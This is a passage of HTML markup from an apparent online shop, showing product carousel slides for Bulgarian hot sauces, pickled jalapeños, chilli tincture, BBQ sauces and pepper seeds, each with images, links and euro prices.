                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-natural-jalapeno-pepper.jpg?v=1733121189"
                        alt="Hot Damn Sauce – Basi Sosa, a Jalapeño pepper sauce with bold spiciness and a touch of garlic, made with fresh peppers and 100% natural ingredients"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/basisosa-hot-damn-sauce"
                    >
                      ‘БасиСоса HOT DAMN SAUCE
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,64
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/tinktura-ot-ljuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/tinktura-ot-lyuti-chushki.png?v=1769529832"
                      alt="Tinctura ot lyuti chuski kaien"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chilli-tincture.jpg?v=1733389047"
                        alt="Chilli tincture from cayenne peppers"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/tinktura-ot-ljuti-chushki"
                    >
                      Тинктура от люти чушки Кайен
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,26
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                      alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/authentic-bulgarian-carrot-pepper-sauce.jpg?v=1733123801"
                        alt="Authentic hot sauce made from Bulgarian Carrot peppers, grown and processed in our farm for a pure and natural flavor."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-balgarski-morkov"
                    >
                      Сос Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-spicy-sauce.png?v=1769527942"
                      alt="Carolina Reaper Sauce – The ultimate hot sauce made from Carolina Reaper peppers, delivering extreme spiciness and natural flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/natural-carolina-reaper-chili-sauce.jpg?v=1733122473"
                        alt="Natural Carolina Reaper Sauce – Made with fresh Carolina Reaper peppers, this hot sauce is the perfect choice for spice enthusiasts."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-carolina-reaper"
                    >
                      Сос Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-na-shaibi-turshiq"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/tushiq-lyuti-chuski-halapenio.png?v=1769531899"
                      alt="Turshiya ot halapenio na shaibi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-halapenio.jpg?v=1733123465"
                        alt="Turshiya ot lyuti chuski podhodyashta za burgeri i pici"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/halapenioo-na-shaibi-turshiq"
                    >
                      Туршия Халапеньо на Шайби
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pukani-liuti-chushki-halapenio"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/turshiq-halapenio.png?v=1733122810"
                      alt="Domashna turshiq ot lyuti chuski "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-ot-chuski-halapenio.jpg?v=1733122800"
                        alt="Turshiya ot lyuti chuski Halapenio"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/pukani-liuti-chushki-halapenio"
                    >
                      Туршия от пукано цяло Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/halapenio-semena.jpg?v=1768286724"
                      alt="Семена Халапеньо"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/jalapeno-seeds.png?v=1768286724"
                        alt="Jalapeno seeds for growing the world’s most popular chili pepper with a rich history and versatile culinary uses."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/halapenioo-2"
                    >
                      Семена Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €2,04
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/balgarski-duh-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                      alt="Lyut sos ot Bylgarski duh ot HotFarm "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-balgarska-chuska.jpg?v=1733493562"
                        alt="lyut sos ot bylgarska chuska"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/balgarski-duh-2"
                    >
                      Сос Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/basisosa-hot-damn-sauce"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-basi-sosa-jalapeno.png?v=1769531899"
                      alt="Hot Damn Sauce – Basi Sosa, a spicy Jalapeño hot sauce with balanced heat, fresh garlic aroma, and crafted from 100% natural ingredients on our farm."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-natural-jalapeno-pepper.jpg?v=1733121189"
                        alt="Hot Damn Sauce – Basi Sosa, a Jalapeño pepper sauce with bold spiciness and a touch of garlic, made with fresh peppers and 100% natural ingredients"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/basisosa-hot-damn-sauce"
                    >
                      ‘БасиСоса HOT DAMN SAUCE
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,64
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/tinktura-ot-ljuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/tinktura-ot-lyuti-chushki.png?v=1769529832"
                      alt="Tinctura ot lyuti chuski kaien"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chilli-tincture.jpg?v=1733389047"
                        alt="Chilli tincture from cayenne peppers"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/tinktura-ot-ljuti-chushki"
                    >
                      Тинктура от люти чушки Кайен
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,26
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                      alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/authentic-bulgarian-carrot-pepper-sauce.jpg?v=1733123801"
                        alt="Authentic hot sauce made from Bulgarian Carrot peppers, grown and processed in our farm for a pure and natural flavor."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-balgarski-morkov"
                    >
                      Сос Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-carolina-reaper"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/carolina-reaper-spicy-sauce.png?v=1769527942"
                      alt="Carolina Reaper Sauce – The ultimate hot sauce made from Carolina Reaper peppers, delivering extreme spiciness and natural flavor."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/natural-carolina-reaper-chili-sauce.jpg?v=1733122473"
                        alt="Natural Carolina Reaper Sauce – Made with fresh Carolina Reaper peppers, this hot sauce is the perfect choice for spice enthusiasts."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-carolina-reaper"
                    >
                      Сос Carolina Reaper
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-na-shaibi-turshiq"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/tushiq-lyuti-chuski-halapenio.png?v=1769531899"
                      alt="Turshiya ot halapenio na shaibi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-halapenio.jpg?v=1733123465"
                        alt="Turshiya ot lyuti chuski podhodyashta za burgeri i pici"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/halapenioo-na-shaibi-turshiq"
                    >
                      Туршия Халапеньо на Шайби
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €5,11
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pukani-liuti-chushki-halapenio"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/turshiq-halapenio.png?v=1733122810"
                      alt="Domashna turshiq ot lyuti chuski "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/turshiya-ot-chuski-halapenio.jpg?v=1733122800"
                        alt="Turshiya ot lyuti chuski Halapenio"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/pukani-liuti-chushki-halapenio"
                    >
                      Туршия от пукано цяло Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/halapenioo-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/halapenio-semena.jpg?v=1768286724"
                      alt="Семена Халапеньо"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/jalapeno-seeds.png?v=1768286724"
                        alt="Jalapeno seeds for growing the world’s most popular chili pepper with a rich history and versatile culinary uses."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/halapenioo-2"
                    >
                      Семена Халапеньо
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €2,04
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/all"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
              style="
                margin: 48px auto 0;
                --button-height: 44px;
                --button-width: 300px;
                --button-color: #ffffff;
                --button-bg: #ed2025;
                --button-color-hover: #ffffff;
                --button-bg-hover: #dd1d1d;
                --button-font-size: 15.3px;
                --button-font-size-desktop: 18px;
                --border-radius: 8px;
                --border: 2px  solid;
              "
            >
              Виж всички предложения
            </a>
          
        </div>
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/basisosa-hot-damn-sauce"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-basi-sosa-jalapeno.png?v=1769531899"
                      alt="Hot Damn Sauce – Basi Sosa, a spicy Jalapeño hot sauce with balanced heat, fresh garlic aroma, and crafted from 100% natural ingredients on our farm."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-natural-jalapeno-pepper.jpg?v=1733121189"
                        alt="Hot Damn Sauce – Basi Sosa, a Jalapeño pepper sauce with bold spiciness and a touch of garlic, made with fresh peppers and 100% natural ingredients"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/basisosa-hot-damn-sauce"
                    >
                      ‘БасиСоса HOT DAMN SAUCE
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,64
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-light"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                      alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/bbq-sauce-light"
                    >
                      Сос BBQ Light
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-original"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/natural-barbecue-sauce-hot.jpg?v=1769531899"
                      alt="Natural barbecue sauce with a rich smoky taste and a spicy kick from roasted Jalapeño peppers, perfect for grilling and marinating."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/bbq-sauce-original"
                    >
                      Сос BBQ Original
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/ketchup"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                      alt="Pikanten Ketchup"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/pikanten-ketchup.jpg?v=1733116189"
                        alt="Naturalen ketchup ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/ketchup"
                    >
                      Пикантен Кетчуп с “Български дух”
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/lyutanitsa-pikantna-lyutenitsa"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/IMG_6924.jpg?v=1759658122"
                      alt="ЛЮТАница - пикантна лютеница"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/IMG_6923.jpg?v=1769531899"
                        alt="ЛЮТАница - пикантна лютеница"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/lyutanitsa-pikantna-lyutenitsa"
                    >
                      ЛЮТАница - пикантна лютеница
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €4,99
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/luta-chesnova-pasta"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/chesnova-pasta-s-bylgarski-duh.jpg?v=1769531899"
                      alt="Чеснова Паста с Български Дух"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chesnova-pasta-pikantna.jpg?v=1740925882"
                        alt="Чеснова Паста с Български Дух"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/luta-chesnova-pasta"
                    >
                      Чеснова Паста с Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-chili-sili"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Detski-sos.jpg?v=1733116429"
                      alt="Pikanten sos za deca "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chilli-silli-baner.jpg?v=1733387419"
                        alt="Сос Чили Сили"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-chili-sili"
                    >
                      Сос Чили Сили
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/lut-trufel-sos"
